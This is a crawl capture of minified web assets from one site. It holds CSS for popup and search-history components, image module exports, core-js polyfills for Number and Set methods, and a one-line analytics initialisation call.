.contactItem[data-v-05a5eaf4]:last-child{margin-bottom:0}.gridAdvPop[data-v-05a5eaf4]{background:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;width:100%;height:100%;display:flex;align-items:center;justify-content:center;top:0;left:0;transform:translate3d(0, 0, 0)}.gridAdvPop .gridAdvBox[data-v-05a5eaf4]{width:305px}.gridAdvPop .gridAdvBox .gridAdvHeader[data-v-05a5eaf4]{width:100%;height:64px;background:url("+I+");background-size:100% 100%}.gridAdvPop .gridAdvBox .notifyHeader[data-v-05a5eaf4]{width:100%;height:98px;background:url("+_+');background-size:100% 100%}.gridAdvPop .gridAdvBox .notifyContent[data-v-05a5eaf4]{padding:23px 16px 27px;box-sizing:border-box;color:#000;background:#fff;border-radius:0px 0px 30px 30px;font-size:16px;line-height:22px}.gridAdvPop .gridAdvBox .notifyContent .notifyTitle[data-v-05a5eaf4]{margin-bottom:22px}.gridAdvPop .gridAdvBox .notifyContent p[data-v-05a5eaf4]{margin:0}.gridAdvPop .gridAdvBox .notifyContent .url[data-v-05a5eaf4]{margin-bottom:22px;color:#1abc9c;text-decoration:underline;cursor:pointer}.gridAdvPop .gridAdvBox .notifyContent .notifyTip[data-v-05a5eaf4]{margin-bottom:22px}.gridAdvPop .gridAdvBox .notifyContent .notifyBtn[data-v-05a5eaf4]{width:112px;height:37px;color:#fff;background:#f68216;border-radius:37px;display:flex;align-items:center;margin:0 auto;justify-content:center;cursor:pointer}.gridAdvPop .gridAdvBox .gridAdvList[data-v-05a5eaf4]{padding:15px 22px;box-sizing:border-box;background:#fff;max-height:406px;border-radius:0px 0px 30px 30px;overflow-x:hidden;overflow-y:auto;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-row-gap:10px;grid-column-gap:22.6px;color:#000}.gridAdvPop .gridAdvBox .gridAdvList .gridAdvItem[data-v-05a5eaf4]{width:50px}.gridAdvPop .gridAdvBox .gridAdvList .gridAdvItem .gridAdvImg[data-v-05a5eaf4]{width:50px;height:50px;margin-bottom:4px}.gridAdvPop .gridAdvBox .gridAdvList .gridAdvItem .gridAdvName[data-v-05a5eaf4]{font-size:10px;line-height:16px;text-align:center}.searchHistoryBox[data-v-05a5eaf4]{position:absolute;top:44px;left:0;width:180px;padding:18px;background:#fff;border-radius:0 0 8px 8px;border-top:1px solid rgba(0,0,0,0.3);z-index:15}.searchHistoryBox .searchHistoryItem[data-v-05a5eaf4]{width:244px;color:#000;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-family:"PingFang SC";font-size:14px;line-height:20px;margin-bottom:18px}.searchHistoryBox .searchHistoryItem[data-v-05a5eaf4]:last-child{margin-bottom:0}\n',""]),t.exports=A},965:function(t,e,o){t.exports=o.p+"img/logo.8b64940.png"},966:function(t,e){t.exports="[data-uri]"},967:function(t,e,o){t.exports=o.p+"img/tg.a3c5428.png"},968:function(t,e,o){t.exports=o.p+"img/twitter.152f959.png"},969:function(t,e,o){t.exports=o.p+"img/gitHub.4fe5917.png"},970:function(t,e,o){t.exports=o.p+"img/mail.46debe0.png"},971:function(t,e,o){t.exports=o.p+"img/gridAdvHeader.e45997f.png"},972:function(t,e,o){t.exports=o.p+"img/notifyHeader.95a7412.png"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/8590b56.js
body_size: 3976
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8,18],{644:function(t,e,r){"use strict";var n=r(19),o=r(6),f=r(4),c=r(186),v=r(33),d=r(22),l=r(233),h=r(62),S=r(127),E=r(234),I=r(5),x=r(96).f,T=r(61).f,y=r(26).f,R=r(647),N=r(646).trim,w="Number",m=o.Number,O=m.prototype,A=o.TypeError,_=f("".slice),k=f("".charCodeAt),j=function(t){var e=E(t,"number");return"bigint"==typeof e?e:D(e)},D=function(t){var e,r,n,o,f,c,v,code,d=E(t,"number");if(S(d))throw A("Cannot convert a Symbol value to a number");if("string"==typeof d&&d.length>2)if(d=N(d),43===(e=k(d,0))||45===e){if(88===(r=k(d,2))||120===r)return NaN}else if(48===e){switch(k(d,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+d}for(c=(f=_(d,2)).length,v=0;v<c;v++)if((code=k(f,v))<48||code>o)return NaN;return parseInt(f,n)}return+d};if(c(w,!m(" 0o1")||!m("0b1")||m("+0x1"))){for(var F,z=function(t){var e=arguments.length<1?0:m(j(t)),r=this;return h(O,r)&&I((function(){R(r)}))?l(Object(e),r,z):e},P=n?x(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),U=0;P.length>U;U++)d(m,F=P[U])&&!d(z,F)&&y(z,F,T(m,F));z.prototype=O,O.constructor=z,v(o,w,z,{constructor:!0})}},645:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},646:function(t,e,r){var n=r(4),o=r(46),f=r(25),c=r(645),v=n("".replace),d="["+c+"]",l=RegExp("^"+d+d+"*"),h=RegExp(d+d+"*$"),S=function(t){return function(e){var r=f(o(e));return 1&t&&(r=v(r,l,"")),2&t&&(r=v(r,h,"")),r}};t.exports={start:S(1),end:S(2),trim:S(3)}},647:function(t,e,r){var n=r(4);t.exports=n(1..valueOf)},658:function(t,e,r){"use strict";r.d(e,"a",(function(){return c}));var n=r(187);var o=r(237),f=r(150);function c(t){return function(t){if(Array.isArray(t))return Object(n.a)(t)}(t)||Object(o.a)(t)||Object(f.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},807:function(t,e,r){var n=r(15);t.exports=function(t){return n(Set.prototype.values,t)}},861:function(t,e,r){var n=r(7),o=r(4),f=r(152),c=r(29),v=r(22),d=r(26).f,l=r(96),h=r(370),S=r(941),E=r(151),I=r(943),x=!1,T=E("meta"),y=0,R=function(t){d(t,T,{value:{objectID:"O"+y++,weakData:{}}})},meta=t.exports={enable:function(){meta.enable=function(){},x=!0;var t=l.f,e=o([].splice),r={};r[T]=1,t(r).length&&(l.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===T){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:h.f}))},fastKey:function(t,e){if(!c(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!v(t,T)){if(!S(t))return"F";if(!e)return"E";R(t)}return t[T].objectID},getWeakData:function(t,e){if(!v(t,T)){if(!S(t))return!0;if(!e)return!1;R(t)}return t[T].weakData},onFreeze:function(t){return I&&x&&S(t)&&!v(t,T)&&R(t),t}};f[T]=!0},938:function(t,e,r){r(939)},939:function(t,e,r){"use strict";r(940)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(944))},940:function(t,e,r){"use strict";var n=r(7),o=r(6),f=r(4),c=r(186),v=r(33),d=r(861),l=r(236),h=r(134),S=r(12),E=r(29),I=r(5),x=r(189),T=r(83),y=r(233);t.exports=function(t,e,r){var R=-1!==t.indexOf("Map"),N=-1!==t.indexOf("Weak"),w=R?"set":"add",m=o[t],O=m&&m.prototype,A=m,_={},k=function(t){var e=f(O[t]);v(O,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(N&&!E(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return N&&!E(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(N&&!E(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(c(t,!S(m)||!(N||O.forEach&&!I((function(){(new m).entries().next()})))))A=r.getConstructor(e,t,R,w),d.enable();else if(c(t,!0)){var j=new A,D=j[w](N?{}:-0,1)!=j,F=I((function(){j.has(1)})),z=x((function(t){new m(t)})),P=!N&&I((function(){for(var t=new m,e=5;e--;)t[w](e,e);return!t.has(-0)}));z||((A=e((function(t,e){h(t,O);var r=y(new m,t,A);return null!=e&&l(e,r[w],{that:r,AS_ENTRIES:R}),r}))).prototype=O,O.constructor=A),(F||P)&&(k("delete"),k("has"),R&&k("get")),(P||D)&&k(w),N&&O.clear&&delete O.clear}return _[t]=A,n({global:!0,constructor:!0,forced:A!=m},_),T(A,t),N||r.setStrong(A,t,R),A}},941:function(t,e,r){var n=r(5),o=r(29),f=r(81),c=r(942),v=Object.isExtensible,d=n((function(){v(1)}));t.exports=d||c?function(t){return!!o(t)&&((!c||"ArrayBuffer"!=f(t))&&(!v||v(t)))}:v},942:function(t,e,r){var n=r(5);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},943:function(t,e,r){var n=r(5);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},944:function(t,e,r){"use strict";var n=r(26).f,o=r(82),f=r(245),c=r(72),v=r(134),d=r(236),l=r(240),h=r(188),S=r(19),E=r(861).fastKey,I=r(41),x=I.set,T=I.getterFor;t.exports={getConstructor:function(t,e,r,l){var h=t((function(t,n){v(t,I),x(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),S||(t.size=0),null!=n&&d(n,t[l],{that:t,AS_ENTRIES:r})})),I=h.prototype,y=T(e),R=function(t,e,r){var n,o,f=y(t),c=N(t,e);return c?c.value=r:(f.last=c={index:o=E(e,!0),key:e,value:r,previous:n=f.last,next:void 0,removed:!1},f.first||(f.first=c),n&&(n.next=c),S?f.size++:t.size++,"F"!==o&&(f.index[o]=c)),t},N=function(t,e){var r,n=y(t),o=E(e);if("F"!==o)return n.index[o];for(r=n.first;r;r=r.next)if(r.key==e)return r};return f(I,{clear:function(){for(var t=y(this),data=t.index,e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=void 0),delete data[e.index],e=e.next;t.first=t.last=void 0,S?t.size=0:this.size=0},delete:function(t){var e=this,r=y(e),n=N(e,t);if(n){var o=n.next,f=n.previous;delete r.index[n.index],n.removed=!0,f&&(f.next=o),o&&(o.previous=f),r.first==n&&(r.first=o),r.last==n&&(r.last=f),S?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=y(this),n=c(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!N(this,t)}}),f(I,r?{get:function(t){var e=N(this,t);return e&&e.value},set:function(t,e){return R(this,0===t?0:t,e)}}:{add:function(t){return R(this,t=0===t?0:t,t)}}),S&&n(I,"size",{get:function(){return y(this).size}}),h},setStrong:function(t,e,r){var n=e+" Iterator",o=T(e),f=T(n);l(t,e,(function(t,e){x(this,{type:n,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=f(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?"keys"==e?{value:r.key,done:!1}:"values"==e?{value:r.value,done:!1}:{value:[r.key,r.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),r?"entries":"values",!r,!0),h(e)}}},945:function(t,e,r){"use strict";r(7)({target:"Set",proto:!0,real:!0,forced:!0},{addAll:r(946)})},946:function(t,e,r){"use strict";var n=r(15),o=r(63),f=r(23);t.exports=function(){for(var t=f(this),e=o(t.add),r=0,c=arguments.length;r<c;r++)n(e,t,arguments[r]);return t}},947:function(t,e,r){"use strict";r(7)({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:r(948)})},948:function(t,e,r){"use strict";var n=r(15),o=r(63),f=r(23);t.exports=function(){for(var t,e=f(this),r=o(e.delete),c=!0,v=0,d=arguments.length;v<d;v++)t=n(r,e,arguments[v]),c=c&&t;return!!c}},949:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(131),l=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(t){var e=v(this),r=new(d(e,o("Set")))(e),n=c(r.delete);return l(t,(function(t){f(n,r,t)})),r}})},950:function(t,e,r){"use strict";var n=r(7),o=r(23),f=r(72),c=r(807),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(t){var e=o(this),r=c(e),n=f(t,arguments.length>1?arguments[1]:void 0);return!v(r,(function(t,r){if(!n(t,t,e))return r()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},951:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(72),l=r(131),h=r(807),S=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(t){var e=v(this),r=h(e),n=d(t,arguments.length>1?arguments[1]:void 0),E=new(l(e,o("Set"))),I=c(E.add);return S(r,(function(t){n(t,t,e)&&f(I,E,t)}),{IS_ITERATOR:!0}),E}})},952:function(t,e,r){"use strict";var n=r(7),o=r(23),f=r(72),c=r(807),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(t){var e=o(this),r=c(e),n=f(t,arguments.length>1?arguments[1]:void 0);return v(r,(function(t,r){if(n(t,t,e))return r(t)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},953:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(131),l=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(t){var e=v(this),r=new(d(e,o("Set"))),n=c(e.has),h=c(r.add);return l(t,(function(t){f(n,e,t)&&f(h,r,t)})),r}})},954:function(t,e,r){"use strict";var n=r(7),o=r(15),f=r(63),c=r(23),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(t){var e=c(this),r=f(e.has);return!v(t,(function(t,n){if(!0===o(r,e,t))return n()}),{INTERRUPTED:!0}).stopped}})},955:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(12),d=r(23),l=r(153),h=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(t){var e=l(this),r=d(t),n=r.has;return v(n)||(r=new(o("Set"))(t),n=c(r.has)),!h(e,(function(t,e){if(!1===f(n,r,t))return e()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},956:function(t,e,r){"use strict";var n=r(7),o=r(15),f=r(63),c=r(23),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(t){var e=c(this),r=f(e.has);return!v(t,(function(t,n){if(!1===o(r,e,t))return n()}),{INTERRUPTED:!0}).stopped}})},957:function(t,e,r){"use strict";var n=r(7),o=r(4),f=r(23),c=r(25),v=r(807),d=r(236),l=o([].join),h=[].push;n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(t){var e=f(this),r=v(e),n=void 0===t?",":c(t),o=[];return d(r,h,{that:o,IS_ITERATOR:!0}),l(o,n)}})},958:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(72),c=r(15),v=r(63),d=r(23),l=r(131),h=r(807),S=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(t){var e=d(this),r=h(e),n=f(t,arguments.length>1?arguments[1]:void 0),E=new(l(e,o("Set"))),I=v(E.add);return S(r,(function(t){c(I,E,n(t,t,e))}),{IS_ITERATOR:!0}),E}})},959:function(t,e,r){"use strict";var n=r(7),o=r(63),f=r(23),c=r(807),v=r(236),d=TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=f(this),r=c(e),n=arguments.length<2,l=n?void 0:arguments[1];if(o(t),v(r,(function(r){n?(n=!1,l=r):l=t(l,r,r,e)}),{IS_ITERATOR:!0}),n)throw d("Reduce of empty set with no initial value");return l}})},960:function(t,e,r){"use strict";var n=r(7),o=r(23),f=r(72),c=r(807),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(t){var e=o(this),r=c(e),n=f(t,arguments.length>1?arguments[1]:void 0);return v(r,(function(t,r){if(n(t,t,e))return r()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},961:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(131),l=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(t){var e=v(this),r=new(d(e,o("Set")))(e),n=c(r.delete),h=c(r.add);return l(t,(function(t){f(n,r,t)||f(h,r,t)})),r}})},962:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(63),c=r(23),v=r(131),d=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(t){var e=c(this),r=new(v(e,o("Set")))(e);return d(t,f(r.add),{that:r}),r}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/51la.js
body_size: -8
content:
LA.init({ id: "Khq38He21ZIU2oU9", ck: "Khq38He21ZIU2oU9", autoTrack: true });
